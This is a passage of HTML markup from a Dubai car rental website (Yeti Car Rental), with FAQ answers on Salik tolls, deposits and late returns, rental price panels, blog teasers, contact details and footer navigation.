                                            <p>Salik is an electronic toll collection system for paid roads in Dubai. It was first introduced by the RTA in 2007. The way it works is that key motorways here have electronic gates (aka Salik Gates) that vehicles pass through. Each of which registered with the system is fitted with a Salik tag (kind of sticker attached to the windscreen), which contains information about the vehicle. And when the car passes through Salik Gates, the system automatically deducts a toll from the owner's balance.</p>
<p>As for the roads operating under this very system, there are plenty of them:</p>
<p>&middot; &nbsp; Sheikh Zayed Road;</p>
<p>&middot; &nbsp; Al Garhoud Bridge;</p>
<p>&middot; &nbsp; Al Maktoum Bridge;</p>
<p>&middot; &nbsp; Al Barsha;</p>
<p>&middot; &nbsp; Al Mamzar South and North.</p>
<p>The actual fare is paid by us, but you still have to reimburse the amount when returning the car.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Will my personal data be shared with other companies?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>Not a single chance. We have a strict confidentiality policy.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Does your service include life and health insurance?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>No.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Do you provide a car delivery service?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>Yes.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Can you tell me about deposits and why they are necessary?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>When renting a car, a deposit is standard practice. It is required in order to cover any fines and charges that may be reported during the use of the vehicle, and after it has been returned.</p>
<p>The deposit varies depending on the type and price of the car. For example, for economy ones it can be around 1,500-2,000 AED, and for luxury and sports cars it can be up to 15,000 AED.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            On what schedule do you charge for the rental?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>On an upfront basis.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            What about traffic violations?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>It's pretty straightforward here. If you violate the traffic rules , it's mandatory you &nbsp; pay. We send the fine notice received from the police to the client &ndash; it includes the amount and type of violation.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            Do you offer an accident and recovery service?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>No.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li class="accordeon-group__item">
                                <div class="accordeon">
                                    <div class="accordeon__header">
                                        <a href="#"
                                           data-toggle-scope=".accordeon-group__item"
                                           data-toggle-target=".accordeon"
                                           data-toggle-class="accordeon_state_open"
                                           class="accordeon__title js-toggle">
                                            What happens if I were to return the car late?
                                            <span class="accordeon__close">Close</span>
                                        </a>
                                    </div>
                                    <div class="accordeon__main">
                                        <div class="accordeon__fields">
                                            <p>If the car is returned up to one hour late, there will be no extra charge. However, if the time is longer than that, you will have to pay as if you were extending the car for another day.</p>
                                        </div>
                                    </div>
                                </div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="page__card-group" id="categories">
</div>

<div class="page__section">
    <div class="page__container">
        <div class="section">
            <div class="section__header">
                <div class="section__title">
                    <h2 class="title title_size_h4">We offer Car Rental and Leasing</h2>
                </div>
            </div>
            <div class="section__content">
                <div class="section__offer-grid">
                    <div class="offer-grid">
                        <ul class="offer-grid__list">
                            <li class="offer-grid__item">
                                <a href="/en/dubai/rent-cars-in-uae/daily" class="offer-panel offer-grid__panel">
                                    <div class="offer-panel__title">Short Term</div>
                                    <div class="offer-panel__price">
                                        <div class="price">
                                            <span class="price__caption">from</span>
                                            <span class="price__value">109</span>
                                            <span class="price__currency">AED</span>
                                        </div>
                                    </div>
                                    <div class="offer-panel__text">
                                        Are you trying to find a flexible rental car? Check out our many car&#xD;&#xA;hire options, available for both day and weekly rentals. Whether you&#xD;&#xA;need to go on a weekend getaway or do a quick errand, we have the&#xD;&#xA;ideal short-term car rental deals.
                                    </div>
                                </a>
                            </li>
                            <li class="offer-grid__item">
                                <a href="/en/dubai/rent-cars-in-uae/monthly" class="offer-panel offer-grid__panel">
                                    <div class="offer-panel__title">Monthly</div>
                                    <div class="offer-panel__price">
                                        <div class="price">
                                            <span class="price__caption">from</span>
                                            <span class="price__value">1 599</span>
                                            <span class="price__currency">AED</span>
                                        </div>
                                    </div>
                                    <div class="offer-panel__text">
                                        At Speedy Drive Car Rental, we offer monthly car hire services to&#xD;&#xA;both residents and tourists in the UAE, catering to all car rental&#xD;&#xA;requirements.
                                    </div>
                                </a>
                            </li>
                            <li class="offer-grid__item">
                                <a href="/en/dubai/lease-cars-in-uae" class="offer-panel offer-grid__panel">
                                    <div class="offer-panel__title">Long-Term</div>
                                    <div class="offer-panel__price">
                                        <div class="price">
                                            <span class="price__caption">from</span>
                                            <span class="price__value">1 599</span>
                                            <span class="price__currency">AED</span>
                                        </div>
                                    </div>
                                    <div class="offer-panel__text">
                                        Our long term car lease plans provide comfortable travels within&#xD;&#xA;Dubai, whether you need a small city car or something more&#xD;&#xA;substantial.
                                    </div>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="page__section page__section_style_grey">
    <div class="illust-panel illust-panel_type_spaced">
        <div class="page__container">
            <div class="illust-panel__wrapper">
                <div class="illust-panel__container">
                    <div class="illust-panel__heading">
                        <h2 class="title title_size_h4">Car rental in Dubai</h2>
                    </div>
                    <div class="illust-panel__content">
                        <div class="illust-panel__fields">
                            <p>
                                Yeti Car Rental is independent car rental agency that operates in Dubai
                                since 2014. Our Mission is to provide our clients with up-to date car rental
                                solutions and professional customer service. We provide rent a car service
                                For tourists and residents with the most extensive Selection of vehicles to
                                hire. Whether you need an economy car, luxury car or an SUV, we have a car
                                to suit all occasions and budgets. Yeti Car Rental is independent car rental
                                agency that operates in Dubai since 2014. Our Mission is to provide our
                                clients with up-to date car rental solutions and professional customer
                                service. We provide rent a car service For tourists and residents with the
                                most extensive Selection of vehicles to hire. Whether you need an economy
                                car, luxury car or an SUV, we have a car to suit all occasions and budgets.
                            </p>
                        </div>
                    </div>
                </div>
                <div class="illust-panel__panel js-illust-panel">
                    <picture>
                        <source data-srcset="/assets/blocks/illust-panel/images/1.webp" type="image/webp" />
                        <img data-src="/assets/blocks/illust-panel/images/1.jpg"
                             alt="image"
                             width="1024"
                             height="624"
                             class="illust-panel__image lazyload js-illust-panel-content"
                             title=""
                             src="[data-uri]" />
                    </picture>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="page__section">
    <div class="page__container">
        <div class="section">
            <div class="section__header">
                <div class="section__title">
                    <h2 class="title title_size_h4">New blog posts</h2>
                </div>
                <div class="section__extra"><a class="section__link" href="/en/blogs">View all</a></div>
            </div>
            <div class="section__content">
                <div class="section__entry-group">
                    <div class="entry-group">
                        <ul class="entry-group__list">
                                <li class="entry-group__item">
                                    <div class="entry-snippet">
                                        <a href="/en/blogs/guide-on-lease-to-own-car-in-dubai" class="entry-snippet__illustration">
                                            <picture class="entry-snippet__picture">
                                                <img data-src="/ArticlePhotos/86584d8256bf477db6eae7d6a7438991.jpg"
                                                     alt="image"
                                                     width="613"
                                                     height="451"
                                                     class="entry-snippet__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </a>
                                        <div class="entry-snippet__content">
                                            <div class="entry-snippet__heading">
                                                Guide on Lease to Own Car in Dubai - The Ultimate Guide to Car Leasing in Dubai 
                                            </div>
                                            <div class="entry-snippet__note">August 12, 2025</div>
                                            <div class="entry-snippet__fields">
                                                <p>
                                                    Life in dynamic Dubai dictates its own rules. High mobility and the need for quick transportation make owning a personal vehicle not just a luxury but an essential part of everyday life. For many expats, entrepreneurs, and families living in the UAE, the question of acquiring their own vehicle arises. However, traditional purchasing often involves significant one-time costs and long-term commitments that may not always align with plans and possibilities.
                                                </p>
                                            </div>
                                            <div class="entry-snippet__footer">
                                                <a href="/en/blogs/guide-on-lease-to-own-car-in-dubai" class="entry-snippet__link">
                                                    Read more
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="entry-group__item">
                                    <div class="entry-snippet">
                                        <a href="/en/blogs/car-parking-in-dubai" class="entry-snippet__illustration">
                                            <picture class="entry-snippet__picture">
                                                <img data-src="/ArticlePhotos/5fe9ae767a4e4327a9072453b4dc8c9b.jpg"
                                                     alt="image"
                                                     width="613"
                                                     height="451"
                                                     class="entry-snippet__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </a>
                                        <div class="entry-snippet__content">
                                            <div class="entry-snippet__heading">
                                                Car Parking Guide in Dubai - Car parking in Dubai: fees, zones, fines
                                            </div>
                                            <div class="entry-snippet__note">June 28, 2025</div>
                                            <div class="entry-snippet__fields">
                                                <p>
                                                    Dubai is a modern metropolis with a developed infrastructure that includes convenient and organized temporary parking spaces for vehicles. The city has a clear system regulating the use of parking zones, with specific payment tariffs and parking rules in place.
                                                </p>
                                            </div>
                                            <div class="entry-snippet__footer">
                                                <a href="/en/blogs/car-parking-in-dubai" class="entry-snippet__link">
                                                    Read more
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="entry-group__item">
                                    <div class="entry-snippet">
                                        <a href="/en/blogs/guide-to-leasing-a-car-in-dubai" class="entry-snippet__illustration">
                                            <picture class="entry-snippet__picture">
                                                <img data-src="/ArticlePhotos/00ef6364cd634ceda0896171a62d6e6d.jpg"
                                                     alt="image"
                                                     width="613"
                                                     height="451"
                                                     class="entry-snippet__image lazyload"
                                                     title=""
                                                     src="[data-uri]" />
                                            </picture>
                                        </a>
                                        <div class="entry-snippet__content">
                                            <div class="entry-snippet__heading">
                                                Guide to Leasing a Car in UAE - How to Lease a Car in Dubai
                                            </div>
                                            <div class="entry-snippet__note">May 29, 2025</div>
                                            <div class="entry-snippet__fields">
                                                <p>
                                                    Welcome to the comprehensive guide to car leasing in Dubai by Yeti Car Rental! We understand that choosing a vehicle is an important decision, especially in a dynamic metropolis like Dubai. Our goal is to make the process as transparent, understandable, and beneficial for you as possible. We offer leasing as an alternative to purchasing or short-term car rentals. This service provides flexibility and makes your travels truly comfortable.
                                                </p>
                                            </div>
                                            <div class="entry-snippet__footer">
                                                <a href="/en/blogs/guide-to-leasing-a-car-in-dubai" class="entry-snippet__link">
                                                    Read more
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="page__section">
    <div class="illust-panel">
        <div class="page__container">
            <div class="illust-panel__wrapper">
                <div class="illust-panel__container">
                    <div class="illust-panel__heading">
                        <h2 class="title title_size_h2">About Us</h2>
                    </div>
                    <div class="illust-panel__content">
                        <div class="illust-panel__fields">
                            <p>
                                Yeti Car Rental is an independent car rental agency that operates in Dubai since 2014. Our Mission is to provide our clients with up-to-date car rental solutions and professional customer service. We provide rent a car service. For tourists and residents with the most extensive selection of vehicles to hire. Whether you need an economy car, a luxury car, or an SUV, we have a car to suit all occasions and budgets.
                            </p>
                        </div>
                        <div class="illust-panel__prop-group">
                            <div class="prop-group">
                                <ul class="prop-group__list">
                                    <li class="prop-group__item">
                                        <div class="prop-field">
                                            <div class="prop-field__wrapper">
                                                <div class="prop-field__icon-wrapper">
                                                    <svg class="prop-field__icon"
                                                         width="15"
                                                         height="30"
                                                         viewBox="0 0 15 20"
                                                         fill="none"
                                                         xmlns="http://www.w3.org/2000/svg">
                                                        <path d="M7.36279 0C3.30314 0 0 3.30314 0 7.3632C0 8.42222 0.216757 9.43334 0.643926 10.3687C2.48483 14.3971 6.01435 18.6501 7.05249 19.8575C7.13027 19.9478 7.24366 19.9998 7.36299 19.9998C7.48232 19.9998 7.59571 19.9478 7.67349 19.8575C8.71123 18.6503 12.2407 14.3975 14.0823 10.3687C14.5096 9.43334 14.7262 8.42222 14.7262 7.3632C14.7258 3.30314 11.4226 0 7.36279 0ZM7.36279 11.1877C5.25396 11.1877 3.53812 9.47182 3.53812 7.36299C3.53812 5.25396 5.25396 3.53812 7.36279 3.53812C9.47162 3.53812 11.1875 5.25396 11.1875 7.36299C11.1877 9.47182 9.47182 11.1877 7.36279 11.1877Z"
                                                              fill="#00732F" />
                                                    </svg>
                                                </div>
                                                <div class="prop-field__content">
                                                    1708 Al Ameri Tower, Barsha Heights, Dubai, UAE
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="prop-group__item">
                                        <div class="prop-field">
                                            <div class="prop-field__wrapper">
                                                <div class="prop-field__icon-wrapper">
                                                    <svg class="prop-field__icon"
                                                         width="17"
                                                         height="30"
                                                         viewBox="0 0 17 20"
                                                         fill="none"
                                                         xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd"
                                                              clip-rule="evenodd"
                                                              d="M4.76575 0.929954C5.34372 1.67305 5.59142 2.08589 6.08682 2.82898C6.66479 3.65465 6.49965 4.81058 5.67399 5.38855L4.27036 6.37935C2.53646 7.61784 8.56382 16.2048 10.3803 14.9663L11.7839 13.9755C12.6096 13.3975 13.7655 13.5626 14.3435 14.3883C14.8389 15.1314 15.1691 15.5442 15.6645 16.2873C16.2425 17.113 16.2425 18.5992 15.4168 19.1772C8.39868 24.1312 -5.14223 5.30598 2.04106 0.269421C2.86672 -0.308545 4.18779 0.104288 4.76575 0.929954Z"
                                                              fill="#00732F" />
                                                    </svg>
                                                </div>
                                                <div class="prop-field__content">
                                                    <a href="tel:+971526731916" class="prop-field__link">
                                                        +971 52 673 1916
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="illust-panel__panel">
                    <div class=" js-illust-panel-content">
                        <a href="https://goo.gl/maps/W9VNchvyg2fz4aUUA" rel="nofollow" target="_blank" aria-label="map"><img data-src="/assets/images/map.jpg" width="650" height="383" class="lazyload lazyload_entered lazyload_loaded" alt="map" data-ll-status="loaded" src="/assets/images/map.jpg"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div style="display: none" itemscope itemtype="http://schema.org/AutoRental">
    <img itemprop="image" src="https://www.yeti.ae/icons/favicon-192x192.png" />
    <span itemprop="name">Yeti</span>
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <span itemprop="streetAddress">Al Ameri Tower, Barsha Heights</span>
        <span itemprop="addressLocality">Dubai</span>
        <span itemprop="addressCountry">UAE</span>
        <span itemprop="postalCode">1708</span>
    </div>
    <div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
        <meta itemprop="latitude" content="25.10317594674859" />
        <meta itemprop="longitude" content="55.17634745065964" />
    </div>
    <span itemprop="telephone">+971 42766755</span>
    <a itemprop="url" href="https://www.yeti.ae/">https://www.yeti.ae/</a>
    <meta itemprop="openingHours" content="Mo-Fr 9:00-20:00" />
    <meta itemprop="openingHours" content="Sa-Su 10:00-20:00" />
    <span itemprop="priceRange">89-2500 AED</span>
</div>

<div style="display: none" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Yeti</span>
    <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <span itemprop="streetAddress">Al Ameri Tower, Barsha Heights</span>
        <span itemprop="addressLocality">Dubai</span>
        <span itemprop="addressCountry">UAE</span>
        <span itemprop="postalCode">1708</span>
    </div>
    <span itemprop="telephone">+971 42766755</span>
    <span itemprop="email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fb899e958fbb829e8f928e9a9ed5989496">[email&#160;protected]</a></span>
    <meta itemprop="openingHours" content="Mo-Fr 9:00-20:00" />
    <meta itemprop="openingHours" content="Sa-Su 10:00-20:00" />
</div>




    </div>
    <div class="page__footer">
        <div class="page__container">
    <div class="footer">
        <div class="footer__holder">
            <div class="footer__main">
                <div class="footer__logo">
                    <a href="/" class="logo footer__logo-wrapper">
                        <picture class="logo__picture">
                            <img data-src="/assets/blocks/logo/images/logo.svg" alt="Yeti Car Rental" width="94" height="69" class="logo__image lazyload" title="Yeti Rent a Car, Dubai, UAE" src="[data-uri]" />
                        </picture>
                    </a>
                </div>
                <div class="footer__horizontal-nav">
                    <nav class="nav nav_type_simple-horizontal nav_style_light">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                                <div class="nav__label">
                                    <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Rental</a>
                                    <div class="nav__parent-trigger">
                                        <svg class="nav__parent-arrow"
                                        width="11"
                                        height="7"
                                        viewBox="0 0 11 7"
                                        fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.4776 6.20622L1.1779 1.90638C0.904242 1.63285 0.904242 1.18938 1.1779 0.915995C1.45131 0.642584 1.89475 0.642584 2.16814 0.915995L5.97273 4.72069L9.77718 0.916106C10.0507 0.642695 10.4941 0.642695 10.7675 0.916106C11.041 1.18952 11.041 1.63296 10.7675 1.90649L6.46774 6.20633C6.33097 6.34303 6.1519 6.41131 5.97275 6.41131C5.79351 6.41131 5.61431 6.3429 5.4776 6.20622Z" />
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">Luxury cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/premium-cars" class="nav__link">Premium Cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/economy-cars-for-rent" class="nav__link">Economy cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/ev-cars" class="nav__link">Electric сars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/cabrio-for-rent" class="nav__link">Cabrio cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">Comfort cars</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/minivans" class="nav__link">Minivan сars</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                            <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                                <div class="nav__label">
                                    <a href="/en/dubai/rent-cars-in-uae" class="nav__link">Brands</a>
                                    <div class="nav__parent-trigger">
                                        <svg class="nav__parent-arrow"
                                        width="11"
                                        height="7"
                                        viewBox="0 0 11 7"
                                        fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.4776 6.20622L1.1779 1.90638C0.904242 1.63285 0.904242 1.18938 1.1779 0.915995C1.45131 0.642584 1.89475 0.642584 2.16814 0.915995L5.97273 4.72069L9.77718 0.916106C10.0507 0.642695 10.4941 0.642695 10.7675 0.916106C11.041 1.18952 11.041 1.63296 10.7675 1.90649L6.46774 6.20633C6.33097 6.34303 6.1519 6.41131 5.97275 6.41131C5.79351 6.41131 5.61431 6.3429 5.4776 6.20622Z" />
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/tesla-for-rent" class="nav__link">Tesla</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/infiniti-for-rent" class="nav__link">Infiniti</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/bmw-for-rent" class="nav__link">BMW</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/mercedes-for-rent" class="nav__link">Mercedes</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/opel-for-rent" class="nav__link">Opel</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/volkswagen-for-rent" class="nav__link">Volkswagen</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/hyundai-for-rent" class="nav__link">Hyundai</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label"><a href="/en/dubai/lease-cars-in-uae" class="nav__link">Lease a Car</a></div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/en/dubai/buy" class="nav__link">Buy a Car</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__nav">
                    <nav class="nav nav_type_simple nav_style_light">
                        <ul class="nav__list">
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/terms-of-renting-a-car-in-dubai" class="nav__link">Terms</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/blogs" class="nav__link">Blog</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/en/contacts" class="nav__link">Contacts</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                            <a href="/sitemap" class="nav__link">Sitemap</a>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="footer__contacts">
                <div class="footer__icons">
                    <div class="footer__social-nav">
                        <div class="social-nav">
                            <ul class="social-nav__list">
                                <li class="social-nav__item">
                                    <a href="https://www.instagram.com/yeti_carrentaluae/" target="_blank" rel="nofollow" title="instagram" class="social-nav__link">
                                        <svg width="20"
                                             height="20"
                                             viewBox="0 0 20 20"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg"
                                             class="social-nav__icon">
                                            <path d="M14.4805 0H5.51913C2.47588 0 0 2.476 0 5.51924V14.4806C0 17.524 2.47588 19.9999 5.51913 19.9999H14.4805C17.524 19.9999 19.9999 17.5239 19.9999 14.4806V5.51924C20 2.476 17.524 0 14.4805 0ZM18.2255 14.4806C18.2255 16.5455 16.5455 18.2254 14.4806 18.2254H5.51913C3.45433 18.2255 1.77449 16.5455 1.77449 14.4806V5.51924C1.77449 3.45445 3.45433 1.77449 5.51913 1.77449H14.4805C16.5454 1.77449 18.2254 3.45445 18.2254 5.51924V14.4806H18.2255Z" />
                                            <path d="M9.9999 4.84668C7.15824 4.84668 4.84644 7.15848 4.84644 10.0001C4.84644 12.8417 7.15824 15.1534 9.9999 15.1534C12.8416 15.1534 15.1534 12.8417 15.1534 10.0001C15.1534 7.15848 12.8416 4.84668 9.9999 4.84668ZM9.9999 13.3788C8.13681 13.3788 6.62092 11.8631 6.62092 10C6.62092 8.13681 8.13669 6.62105 9.9999 6.62105C11.8631 6.62105 13.3789 8.13681 13.3789 10C13.3789 11.8631 11.863 13.3788 9.9999 13.3788Z" />
                                            <path d="M15.3697 3.34229C15.0278 3.34229 14.6919 3.4807 14.4505 3.72321C14.2078 3.96454 14.0684 4.30051 14.0684 4.64358C14.0684 4.98558 14.208 5.32143 14.4505 5.56394C14.6918 5.80527 15.0278 5.94487 15.3697 5.94487C15.7127 5.94487 16.0475 5.80527 16.29 5.56394C16.5325 5.32143 16.6709 4.98546 16.6709 4.64358C16.6709 4.30051 16.5325 3.96454 16.29 3.72321C16.0487 3.4807 15.7127 3.34229 15.3697 3.34229Z" />
                                        </svg>
                                    </a>
                                </li>
                                <li class="social-nav__item">
                                    <a href="https://www.facebook.com/yetirac" target="_blank" rel="nofollow" title="facebook" class="social-nav__link">
                                        <svg width="12"
                                             height="20"
                                             viewBox="0 0 12 20"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg"
                                             class="social-nav__icon">
                                            <path d="M10.9993 0.00416134L8.40579 0C5.49202 0 3.60902 1.9319 3.60902 4.92203V7.19141H1.00132C0.775981 7.19141 0.593506 7.37409 0.593506 7.59943V10.8875C0.593506 11.1128 0.776189 11.2953 1.00132 11.2953H3.60902V19.5922C3.60902 19.8175 3.79149 20 4.01683 20H7.41914C7.64447 20 7.82695 19.8173 7.82695 19.5922V11.2953H10.876C11.1013 11.2953 11.2838 11.1128 11.2838 10.8875L11.285 7.59943C11.285 7.49123 11.2419 7.38762 11.1656 7.31105C11.0892 7.23448 10.9852 7.19141 10.877 7.19141H7.82695V5.26763C7.82695 4.34298 8.04729 3.87358 9.25179 3.87358L10.9989 3.87295C11.2241 3.87295 11.4065 3.69027 11.4065 3.46514V0.411972C11.4065 0.187052 11.2243 0.00457747 10.9993 0.00416134Z" />
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="footer__payment-methods">
                        <div class="payment-methods">
                            <ul class="payment-methods__list">
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="Mastercard">
                                        <svg class="payment-methods__icon"
                                             width="20"
                                             height="15"
                                             viewBox="0 0 20 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_564)">
